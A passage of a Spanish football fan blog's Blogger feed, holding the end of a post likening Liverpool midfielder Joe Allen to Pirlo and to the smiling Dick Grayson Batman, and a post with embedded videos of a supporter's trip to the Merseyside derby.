cada una de sus intervenciones, también han surgido comparativas con \u003Cb\u003EXavi Hernández\u003C\/b\u003E, el exjugador del Barcelona y conocido centrocampista.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY entonces llego la gran pregunta; \u003Ci\u003E“¿Prefieres que se te reconozca como el Xavi Galés o como el Pirlo Galés?”\u003C\/i\u003E Allen respondió claramente. \u003Cb\u003EPirlo\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQOQxE4ljI04P-WjgnlNXTZhVLgYPyytpECkNpJHfEystcNarPbz0kWwGtwEcqhtPaQKgowtjE16bJx3PnJV1NtVWvuSE4U3z7f6J7rhUn2bHisuSg5XVUnv7Dc01-N7VwTHwQboihzwQ\/s1600\/ALLEN-PIRLO_3542041b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQOQxE4ljI04P-WjgnlNXTZhVLgYPyytpECkNpJHfEystcNarPbz0kWwGtwEcqhtPaQKgowtjE16bJx3PnJV1NtVWvuSE4U3z7f6J7rhUn2bHisuSg5XVUnv7Dc01-N7VwTHwQboihzwQ\/s400\/ALLEN-PIRLO_3542041b.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAl autor de este texto, que le apasionan los jugadores inteligentes, humildes y con clase, por encima de todas estas virtudes, le apasiona un detalle de Allen, un detalle que recuerdo que también me sorprendió en otra de mis aficiones, los comics.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn una reciente etapa de una serie conocida como \u003Cb\u003EBatman\u003C\/b\u003E y \u003Cb\u003ERobin\u003C\/b\u003E, editada por Dc Comics y dedicada al hombre murciélago, Dick Grayson, el Robin original, tras la desaparición en misteriosas circunstancias de Bruce Wayne (todos sabéis que es Batman ¿verdad?), decide que, para mantener el legado de Batman, alguien debe enfundarse el manto del murciélago (el traje de Batman) \u0026nbsp;y continuar con su “vigilancia nocturna”. Pero claro, un muchacho criado en la carpa de un circo (Grayson) aun con una tragedia personal detrás similar a la de Wayne, no se enfrenta a la vida de la misma manera que otro consumido por las ansias de justicia (e incluso venganza), y creo recordar que es, en un maravilloso comic guionizado por Peter Tomasi en la mencionada etapa, el villano Dos Caras quien se da cuenta que la persona que se oculta tras la máscara de Batman no es la misma que meses atrás, y lo descubre no solo por los movimientos, mas teatrales y menos concretos que realiza Batman-Grayson cuando combate, si no por otra diferencia mucho más reveladora.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig2Af0v95gu3LV2niUm-_3Q_r760HqYzAAIn0MDFHmRjjBO-ET3A-jD7xm1LVL8MkVT1gRi6bd9nllRc9Y5YLYeQuJeVgTcng6przmeqNheDXYvvFmLTKGgNobrcpRT7sIrwx3VznQoXZu\/s1600\/Batman_Dick_Grayson_0072.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig2Af0v95gu3LV2niUm-_3Q_r760HqYzAAIn0MDFHmRjjBO-ET3A-jD7xm1LVL8MkVT1gRi6bd9nllRc9Y5YLYeQuJeVgTcng6przmeqNheDXYvvFmLTKGgNobrcpRT7sIrwx3VznQoXZu\/s320\/Batman_Dick_Grayson_0072.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E“Este nuevo Batman sonríe”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs invito a que, la próxima vez que veáis a Allen jugando con la camiseta Red, le miréis a la cara. Sonreiréis con él.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPirlo lo Aprueba.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/giant.gfycat.com\/DescriptiveFormalCurlew.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/giant.gfycat.com\/DescriptiveFormalCurlew.gif\" height=\"225\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/7179753828758438205\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/7179753828758438205","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/7179753828758438205"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/7179753828758438205"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2016\/07\/el-fenomeno-joe-pirloxavi-allen.html","title":"El fenómeno Joe PirloXavi Allen."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQh0pvvWt9_3XYqA92yuxfzjy8gmGEbVv9PUInjvn3eA5wMUoy2M7EcLR9oDPVj-OdPk6jVLqJJs_T0Sy54JT6Ftwj5BctFVBiu39TEcGEihhhSEHBP5tlCOSWHLh9UYvWw7GieFX1K_9a\/s72-c\/eea_Sentir_The_Kop.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-494722107888964263"},"published":{"$t":"2016-05-05T17:00:00.000+02:00"},"updated":{"$t":"2016-05-06T08:30:43.875+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anfield"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El sentir del Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Merseyside Derby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Viaje de un supporter del @LFC al derby del Merseyside"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEby3cY1WXJikP8Ofte77B5IUvW6wcPF4mTXT026PGNmJyEWhTBy0bo33HfcxhpiXe3ou-UKuoVEcoPOMWROshxH3FAtJK1gYasF5cs_G0N7cEqEytE5cRaGgH035QM1ckZMwXzM3VU-Xo\/s1600\/TKT_Sentir_The_Kop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEby3cY1WXJikP8Ofte77B5IUvW6wcPF4mTXT026PGNmJyEWhTBy0bo33HfcxhpiXe3ou-UKuoVEcoPOMWROshxH3FAtJK1gYasF5cs_G0N7cEqEytE5cRaGgH035QM1ckZMwXzM3VU-Xo\/s400\/TKT_Sentir_The_Kop.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna aventura\nhacía un sueño, Anfield.\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9J2eQ9cbFjvGElLXYT7ckWr6kIHM0p1qfuoGtAWZM4Srq1qLbNZj_qWXbUeXqERmLLK0h0jyFAOJf3Y7ghtCIpE0w_tzF5ZhuNPtmB5ihJwG7_NSUxtay0WbIFlZ__Rcbi58IL0IfDQ5E\/s1600\/160420-330-Liverpool_Everton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9J2eQ9cbFjvGElLXYT7ckWr6kIHM0p1qfuoGtAWZM4Srq1qLbNZj_qWXbUeXqERmLLK0h0jyFAOJf3Y7ghtCIpE0w_tzF5ZhuNPtmB5ihJwG7_NSUxtay0WbIFlZ__Rcbi58IL0IfDQ5E\/s400\/160420-330-Liverpool_Everton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cb\u003EOs hemos querido\ncompartir como sería un viaje a uno de los partidos más importantes del año\npara cualquier aficionado del Liverpool. Todo Red marca en rojo este partido en\nel calendario. Ayer os compartimos el tráiler que hicimos, hoy el vídeo completo.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\" style=\"font-size: large;\"\u003E\u003Cb\u003ETRÁILER.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\" style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/thqx8fvI6GQ\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/b\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003ELA PELÍCULA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/eHiW0E8sZ54\" width=\"500\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGracias a\n@Oneclubman por ser el actor de esta película.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"ES\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/494722107888964263\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/494722107888964263","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/494722107888964263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/494722107888964263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2016\/05\/viaje-de-un-supporter-del-lfc-al-derby.html","title":"Viaje de un supporter del @LFC al derby del Merseyside"}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEby3cY1WXJikP8Ofte77B5IUvW6wcPF4mTXT026PGNmJyEWhTBy0bo33HfcxhpiXe3ou-UKuoVEcoPOMWROshxH3FAtJK1gYasF5cs_G0N7cEqEytE5cRaGgH035QM1ckZMwXzM3VU-Xo\/s72-c\/TKT_Sentir_The_Kop.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});